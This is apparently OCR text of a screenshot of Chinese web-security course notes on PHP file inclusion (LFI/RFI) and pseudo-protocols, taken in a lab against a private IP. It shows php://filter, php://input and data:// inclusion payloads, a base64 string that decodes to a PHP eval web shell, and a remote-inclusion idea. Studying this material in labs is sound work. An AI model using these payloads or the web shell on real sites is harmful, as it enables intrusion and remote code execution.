 第50天：WEB攻
31:34
...
第50天：WEB攻防-PHP应用&文件包含&LFI&RFI&伪协...
最近保存 16:32
15
分享
SVIP
插入
正文
Monaco
10.5
php伪协议 - 看
ctf.show
(83条消息) CTF
(o˚v˚)ノ Hi - se
47.94.236.117/
192.168.1.4:82/
不安全
192.168.1.4:82/include.php?file=php://filter/read=convert.base64-encode/resource=1.txt
6
PD9waHAgZXZhbCgkX1BPU1RbJ3Bhc3MnXSk7Pz4=
目录
40 php://input POST:<?php phpinfo();?>
41 data://text/plain,<?php phpinfo();?>
42 data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
43 远程利用思路：
44 直接搭建一个可访问的远程URL包含文件
1/1551 个字
150%
英
20:32
2023-06-11